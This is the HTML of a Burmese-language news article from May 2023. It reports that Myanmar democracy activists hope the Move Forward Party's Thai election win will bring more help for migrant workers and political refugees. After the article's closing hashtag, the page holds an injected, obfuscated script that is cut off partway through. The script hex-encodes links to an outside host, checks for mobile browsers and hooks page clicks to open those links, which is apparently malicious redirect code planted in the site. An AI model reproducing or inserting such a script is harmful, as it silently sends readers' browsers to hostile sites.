<li id="menu-item-17716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17716"><a href="https://rednewsagency.com/news/category/articles">ဆောင်းပါး</a></li>
<li id="menu-item-17719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17719"><a href="https://rednewsagency.com/news/category/articles/opinion">အာဘော်</a></li>
</ul></div>            </nav><!--  #vm-site-navigation -->
            
            <div class="vm-site-buttons">
                <div class="vm-search-button"><a href="javascript:void(0)"><i class="icofont-search-1"></i></a></div><div id="vm-mobile-menu" class="menu-main-menu-container"><a href="javascript:void(0)"  class="menu-collapser"><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></a><ul id="vm-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17715"><a href="https://rednewsagency.com/">မူလစာမျက်နှာ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17718"><a href="https://rednewsagency.com/news/category/headlines">သတင်း</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17720"><a href="https://rednewsagency.com/news/category/video">ရုပ်သံ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17716"><a href="https://rednewsagency.com/news/category/articles">ဆောင်းပါး</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17719"><a href="https://rednewsagency.com/news/category/articles/opinion">အာဘော်</a></li>
</ul></div>            </div>
        </div>
    </div>
</header><!--  #vm-masthead -->            <div id="vm-content" class="vm-site-content vm-clearfix">        <div class="vm-main-content vm-container">
		    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rednewsagency.com" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">ထိုင်းနိုင်ငံရေး အပြောင်းအလဲကြောင့် ရွေ့ပြောင်းလုပ်သားများနှင့် နိုင်ငံရေးခိုလှုံသူများအရေး ယခုထက်အကူအညီရနိုင်သည်ဟု မျှော်လင့်နေ</span><meta itemprop="position" content="2" /></li></ul></nav>
		    <div class="vm-site-wrapper">
		        <div id="primary" class="content-area">

		            <article id="post-11403" class="post-11403 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-headlines tag-move-forward-party tag-red-news-agency tag-thailand tag-314 tag-593 tag-623 tag-1275">

		                
		                    <div class="entry-header"> 
		                        <div class="single-entry-category"><a href="https://rednewsagency.com/news/category/politics" rel="category tag">Politics</a>, <a href="https://rednewsagency.com/news/category/headlines" rel="category tag">သတင်း</a></div><h1 class="entry-title">ထိုင်းနိုင်ငံရေး အပြောင်းအလဲကြောင့် ရွေ့ပြောင်းလုပ်သားများနှင့် နိုင်ငံရေးခိုလှုံသူများအရေး ယခုထက်အကူအညီရနိုင်သည်ဟု မျှော်လင့်နေ</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <span class="author vcard">Editor</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-05-16T07:39:13+00:00">May 16, 2023</time><time class="updated" datetime="2023-05-16T08:56:04+00:00">May 16, 2023</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span>            </div><!-- .entry-meta -->
            		                    </div>

		                    <div class="entry-wrapper">
		                    	    <figure class="single-entry-link">
        <img width="800" height="500" src="https://rednewsagency.com/wp-content/uploads/2023/05/345625389_956487508716867_8915407528858619704_n-800x500.jpg" class="attachment-viral-mag-800x500 size-viral-mag-800x500 wp-post-image" alt="" decoding="async" />    </figure>
    
		                        <div class="entry-content">
		                            <div class="" data-block="true" data-editor="tgnl" data-offset-key="8losk-0-0">
<div class="_1mf _1mj" data-offset-key="8losk-0-0">RNA_မေ(၁၆)၊၂၀၂၃ ခုနှစ်။</div>
</div>
<div class="" data-block="true" data-editor="tgnl" data-offset-key="8eh52-0-0">
<div class="_1mf _1mj" data-offset-key="8eh52-0-0"><span data-offset-key="8eh52-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="tgnl" data-offset-key="dvg5o-0-0">
<div class="_1mf _1mj" data-offset-key="dvg5o-0-0"><span data-offset-key="dvg5o-0-0">ထိုင်းနိုင်ငံတွင် လူထုကတင်မြှောက်လိုက်သည့် အစိုးရအပြောင်းအလဲတွင် မြန်မာနိုင်ငံမှ ထိုင်းနိုင်ငံအတွင်း ရောက်ရှိနေသည့် ရွေ့ပြောင်းလုပ်သားများအရေးနှင့် နိုင်ငံရေးခိုလှုံသူများအရေး အထောက်အကူဖြစ်နိုင်သည်ဟု မျှောင်လင့်ထားကြောင်း မြန်မာဒီမိုကရေစီရေးတွင် ထဲထဲဝင်ဝင်ပါဝင်နေသူများထံမှ သိရသည်။</span></div>
<div data-offset-key="dvg5o-0-0"><img decoding="async" loading="lazy" class="aligncenter wp-image-11404 size-full" src="https://rednewsagency.com/wp-content/uploads/2023/05/344745087_955410625496551_8620291373411438754_n.jpg" alt="" width="1440" height="960" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/344745087_955410625496551_8620291373411438754_n.jpg 1440w, https://rednewsagency.com/wp-content/uploads/2023/05/344745087_955410625496551_8620291373411438754_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/344745087_955410625496551_8620291373411438754_n-1024x683.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/344745087_955410625496551_8620291373411438754_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/344745087_955410625496551_8620291373411438754_n-360x240.jpg 360w" sizes="(max-width: 1440px) 100vw, 1440px" /></div>
</div>
<div class="" data-block="true" data-editor="tgnl" data-offset-key="6ct3e-0-0">
<div class="_1mf _1mj" data-offset-key="6ct3e-0-0"><span data-offset-key="6ct3e-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="tgnl" data-offset-key="fh54c-0-0">
<div class="_1mf _1mj" data-offset-key="fh54c-0-0"><span data-offset-key="fh54c-0-0">၂၀၂၃ ခုနှစ် မေလ ၁၅ ရက်နေ့က ထုတ်ပြန်သည့် ထိုင်းနိုင်ငံ၏ ပါတီစုံ အထွေထွေရွေးကောက်ပွဲတွင် <a href="https://election66.moveforwardparty.org/?fbclid=IwAR3z4GVKJ7AmOUwc30mSRq9-WVuZ6_qeNRItS_vkjKUqtSVgQhJ7ZpJ1mfQ">Move forward Party ( พรรคก้าวไกล )</a>က လွှတ်တော်ကိုယ်စားလှယ်အများဆုံး ရွေးကောက်တင်မြှောက်ခံထားရပြီး အခြားမဟာမိတ်များနှင့် ပူးပေါင်းက ညွန့်ပေါင်းအစိုးရဖွဲ့စည်းနိုင်ရေး ဆောင်ရွက်နေကြောင်း၊ ရွေးကောက်ပွဲအနိုင်ငံ <a href="https://www.facebook.com/MoveForwardPartyThailand">Move forward Party ( พรรคก้าวไกล )</a>သည် မြန်မာနိုင်ငံမှ စစ်အာဏာရှင်များ၏ လုပ်ရပ်များကို လက်မခံနိုင်သည့် ပါတီဖြစ်ကြောင်း သိရသည်။</span></div>
<div data-offset-key="fh54c-0-0"><img decoding="async" loading="lazy" class="aligncenter wp-image-11407 size-full" src="https://rednewsagency.com/wp-content/uploads/2023/05/345449333_255786970278026_5234455806329319695_n.jpg" alt="" width="1280" height="853" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/345449333_255786970278026_5234455806329319695_n.jpg 1280w, https://rednewsagency.com/wp-content/uploads/2023/05/345449333_255786970278026_5234455806329319695_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/345449333_255786970278026_5234455806329319695_n-1024x682.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/345449333_255786970278026_5234455806329319695_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/345449333_255786970278026_5234455806329319695_n-360x240.jpg 360w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
<div data-offset-key="fh54c-0-0"></div>
</div>
<p><span id="more-11403"></span></p>
<div class="" data-block="true" data-editor="tgnl" data-offset-key="57t68-0-0">
<div class="_1mf _1mj" data-offset-key="57t68-0-0"><span data-offset-key="57t68-0-0">“ထိုင်းနိုင်ငံရေးအပြောင်းအလဲက မြန်မာပြည်ဒီမိုကရေစီအရေးအပြောင်း အလဲအတွက် အနည်းလေးတော့ အသက်ရှုချောင်မယ်ထင်တယ် နောက်တန်းလုံနိုင်မယ်၊ အနည်းဆုံးတော့ ရွေ့ပြောင်းလုပ်သားအရေး ၊ နိုင်ငံရေးခိုလှုံသူတွေအရေးနဲ့ ဒီမိုကရေစီအရေး ခုခံတိုက်ပွဲဝင်နေမှုတွေအပေါ် အားပေးထောက်ခံတာတွေ ပိုပြီး လက်တွေ့ကျကျလုပ်လာနိုင်တယ်။ အနိုင်ရသွားတဲ့ <a href="https://www.facebook.com/MoveForwardPartyThailand">Move Forward</a> ကလည်း မြန်မာပြည်အရေးနဲ့ပတ်သက်ပြီး မဲဆွယ်စည်းရုံးရေးကာလမှာတွေကတည်းက ထုတ်ပြန်ကြေငြာချက်တွေ တရားဝင် လူသိရှင်ကြားထုတ်ပြန်အားပေးတာတွေရှိတယ်။ အာဆီယံနိုင်ငံတွေထဲမှာ မလေး ၊ အင်ဒိုတို့လို မြန်မာပြည်အရေးကို အထူးအပေးပြီး ဒီမိုကရေစီစံနှုန်းတွေအရ တွန်းအားပေးထောက်ခံတဲ့ နိုင်ငံတစ်ခုအနေနဲ့ မြင်လာရနိုင်တယ်” ဟု နိုင်ငံရေးတက်ကြွလှုပ်ရှားသူ စစ်အာဏာရှင်ဆန့်ကျင်ရေး မြို့နယ်သပိတ်ခေါင်းဆောင်တဦးက ပြောသည်။</span></div>
<div data-offset-key="57t68-0-0"><img decoding="async" loading="lazy" class="aligncenter wp-image-11406 size-full" src="https://rednewsagency.com/wp-content/uploads/2023/05/346295638_602587208503451_1014977138651499034_n.jpg" alt="" width="1280" height="853" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/346295638_602587208503451_1014977138651499034_n.jpg 1280w, https://rednewsagency.com/wp-content/uploads/2023/05/346295638_602587208503451_1014977138651499034_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/346295638_602587208503451_1014977138651499034_n-1024x682.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/346295638_602587208503451_1014977138651499034_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/346295638_602587208503451_1014977138651499034_n-360x240.jpg 360w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
</div>
<div class="" data-block="true" data-editor="tgnl" data-offset-key="673vf-0-0">
<div class="_1mf _1mj" data-offset-key="673vf-0-0"><span data-offset-key="673vf-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="tgnl" data-offset-key="31nrg-0-0">
<div class="_1mf _1mj" data-offset-key="31nrg-0-0"><a href="https://www.facebook.com/MoveForwardPartyThailand"><span class="xv78j7m" spellcheck="false" data-offset-key="31nrg-0-0"><span data-offset-key="31nrg-0-0">พรรคก้าวไกล &#8211; Move Forward Party</span></span></a><span data-offset-key="31nrg-1-0"> ရွေးကောက်ပွဲအနိုင်ရပြီးနောက် သတင်းစာရှင်းလင်းပွဲတွင် ပါတီခေါင်းဆောင်က မြန်မာနိုင်ငံနှင့်ပတ်သက်ပြီး အဆီယံ ဘုံသဘောတူညီချက် အကောင်အထည်ဖော်ရန် တိုက်တွန်းသွားမည်ဖြစ်ကြောင်း၊ လူသားချင်းစာနာမှု အထောက်အပံ့အတွင် စစ်ကင်းမဲဇုန်ဖော်ဆောင်မည်ဖြစ်ကြောင်း၊ နိုင်ငံတကာနှင့်ပေါင်းပြီး မြန်မာပြည်သူများ နိုင်ငံရေးဖြေရှင်းလာနိုင်ရေးစသည်တို့ကို ကူညီဆောင်သွားမည်ဟု ပြောကြားထားသည်။</span></div>
</div>
<div class="" data-block="true" data-editor="tgnl" data-offset-key="70kj6-0-0">
<div class="_1mf _1mj" data-offset-key="70kj6-0-0">
<div id='gallery-1' class='gallery galleryid-11403 gallery-columns-3 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/345598452_219040830834475_8901330827272063561_n'><img width="1024" height="682" src="https://rednewsagency.com/wp-content/uploads/2023/05/345598452_219040830834475_8901330827272063561_n-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/345598452_219040830834475_8901330827272063561_n-1024x682.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/345598452_219040830834475_8901330827272063561_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/345598452_219040830834475_8901330827272063561_n-768x511.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/345598452_219040830834475_8901330827272063561_n-1536x1023.jpg 1536w, https://rednewsagency.com/wp-content/uploads/2023/05/345598452_219040830834475_8901330827272063561_n-360x240.jpg 360w, https://rednewsagency.com/wp-content/uploads/2023/05/345598452_219040830834475_8901330827272063561_n.jpg 1568w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/345611410_161840283514017_3860103614658862505_n'><img width="1024" height="682" src="https://rednewsagency.com/wp-content/uploads/2023/05/345611410_161840283514017_3860103614658862505_n-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/345611410_161840283514017_3860103614658862505_n-1024x682.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/345611410_161840283514017_3860103614658862505_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/345611410_161840283514017_3860103614658862505_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/345611410_161840283514017_3860103614658862505_n-360x240.jpg 360w, https://rednewsagency.com/wp-content/uploads/2023/05/345611410_161840283514017_3860103614658862505_n.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/345923165_668972898372783_7566854487438043240_n'><img width="1024" height="682" src="https://rednewsagency.com/wp-content/uploads/2023/05/345923165_668972898372783_7566854487438043240_n-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/345923165_668972898372783_7566854487438043240_n-1024x682.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/345923165_668972898372783_7566854487438043240_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/345923165_668972898372783_7566854487438043240_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/345923165_668972898372783_7566854487438043240_n-360x240.jpg 360w, https://rednewsagency.com/wp-content/uploads/2023/05/345923165_668972898372783_7566854487438043240_n.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/346296083_234882875816777_8253226105348008812_n'><img width="1024" height="682" src="https://rednewsagency.com/wp-content/uploads/2023/05/346296083_234882875816777_8253226105348008812_n-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/346296083_234882875816777_8253226105348008812_n-1024x682.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/346296083_234882875816777_8253226105348008812_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/346296083_234882875816777_8253226105348008812_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/346296083_234882875816777_8253226105348008812_n-360x240.jpg 360w, https://rednewsagency.com/wp-content/uploads/2023/05/346296083_234882875816777_8253226105348008812_n.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/346464273_212005404925405_4982555107386828283_n'><img width="1024" height="682" src="https://rednewsagency.com/wp-content/uploads/2023/05/346464273_212005404925405_4982555107386828283_n-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/346464273_212005404925405_4982555107386828283_n-1024x682.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/346464273_212005404925405_4982555107386828283_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/346464273_212005404925405_4982555107386828283_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/346464273_212005404925405_4982555107386828283_n-360x240.jpg 360w, https://rednewsagency.com/wp-content/uploads/2023/05/346464273_212005404925405_4982555107386828283_n.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/346612777_993971801959396_9138671539178759370_n'><img width="1024" height="682" src="https://rednewsagency.com/wp-content/uploads/2023/05/346612777_993971801959396_9138671539178759370_n-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/346612777_993971801959396_9138671539178759370_n-1024x682.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/346612777_993971801959396_9138671539178759370_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/346612777_993971801959396_9138671539178759370_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/346612777_993971801959396_9138671539178759370_n-360x240.jpg 360w, https://rednewsagency.com/wp-content/uploads/2023/05/346612777_993971801959396_9138671539178759370_n.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/346642901_630035682363323_4185800341383587806_n'><img width="1024" height="684" src="https://rednewsagency.com/wp-content/uploads/2023/05/346642901_630035682363323_4185800341383587806_n-1024x684.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/346642901_630035682363323_4185800341383587806_n-1024x684.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/346642901_630035682363323_4185800341383587806_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/346642901_630035682363323_4185800341383587806_n-768x513.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/346642901_630035682363323_4185800341383587806_n-360x240.jpg 360w, https://rednewsagency.com/wp-content/uploads/2023/05/346642901_630035682363323_4185800341383587806_n.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/346647206_1515337115664849_6367618605856550105_n'><img width="1024" height="682" src="https://rednewsagency.com/wp-content/uploads/2023/05/346647206_1515337115664849_6367618605856550105_n-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/346647206_1515337115664849_6367618605856550105_n-1024x682.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/346647206_1515337115664849_6367618605856550105_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/346647206_1515337115664849_6367618605856550105_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/346647206_1515337115664849_6367618605856550105_n-360x240.jpg 360w, https://rednewsagency.com/wp-content/uploads/2023/05/346647206_1515337115664849_6367618605856550105_n.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/346806956_935374947686741_4602488452304446813_n'><img width="1024" height="683" src="https://rednewsagency.com/wp-content/uploads/2023/05/346806956_935374947686741_4602488452304446813_n-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/346806956_935374947686741_4602488452304446813_n-1024x683.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/346806956_935374947686741_4602488452304446813_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/346806956_935374947686741_4602488452304446813_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/346806956_935374947686741_4602488452304446813_n-1536x1024.jpg 1536w, https://rednewsagency.com/wp-content/uploads/2023/05/346806956_935374947686741_4602488452304446813_n-360x240.jpg 360w, https://rednewsagency.com/wp-content/uploads/2023/05/346806956_935374947686741_4602488452304446813_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/346946076_1693459927772166_8124310774992838814_n'><img width="1024" height="683" src="https://rednewsagency.com/wp-content/uploads/2023/05/346946076_1693459927772166_8124310774992838814_n-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/346946076_1693459927772166_8124310774992838814_n-1024x683.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/346946076_1693459927772166_8124310774992838814_n-300x200.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/346946076_1693459927772166_8124310774992838814_n-768x512.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/346946076_1693459927772166_8124310774992838814_n-1536x1024.jpg 1536w, https://rednewsagency.com/wp-content/uploads/2023/05/346946076_1693459927772166_8124310774992838814_n-360x240.jpg 360w, https://rednewsagency.com/wp-content/uploads/2023/05/346946076_1693459927772166_8124310774992838814_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/347223632_150765694500595_2716868136771312161_n'><img width="1024" height="1024" src="https://rednewsagency.com/wp-content/uploads/2023/05/347223632_150765694500595_2716868136771312161_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/347223632_150765694500595_2716868136771312161_n.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/347223632_150765694500595_2716868136771312161_n-300x300.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/347223632_150765694500595_2716868136771312161_n-150x150.jpg 150w, https://rednewsagency.com/wp-content/uploads/2023/05/347223632_150765694500595_2716868136771312161_n-768x768.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/347223632_150765694500595_2716868136771312161_n-700x700.jpg 700w, https://rednewsagency.com/wp-content/uploads/2023/05/347223632_150765694500595_2716868136771312161_n-500x500.jpg 500w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rednewsagency.com/news/11403/347369835_829538068791006_3105988338075013136_n'><img width="1024" height="1024" src="https://rednewsagency.com/wp-content/uploads/2023/05/347369835_829538068791006_3105988338075013136_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/347369835_829538068791006_3105988338075013136_n.jpg 1024w, https://rednewsagency.com/wp-content/uploads/2023/05/347369835_829538068791006_3105988338075013136_n-300x300.jpg 300w, https://rednewsagency.com/wp-content/uploads/2023/05/347369835_829538068791006_3105988338075013136_n-150x150.jpg 150w, https://rednewsagency.com/wp-content/uploads/2023/05/347369835_829538068791006_3105988338075013136_n-768x768.jpg 768w, https://rednewsagency.com/wp-content/uploads/2023/05/347369835_829538068791006_3105988338075013136_n-700x700.jpg 700w, https://rednewsagency.com/wp-content/uploads/2023/05/347369835_829538068791006_3105988338075013136_n-500x500.jpg 500w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</div></figure>
		</div>

</div>
</div>
<div class="" data-block="true" data-editor="tgnl" data-offset-key="1bbfi-0-0">
<div class="_1mf _1mj" data-offset-key="1bbfi-0-0"><span class="xv78j7m"><span data-offset-key="1bbfi-0-0">#RedNewsAgency</span></span></div>
</div>
<div class="" data-block="true" data-editor="tgnl" data-offset-key="7vnt2-0-0"></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 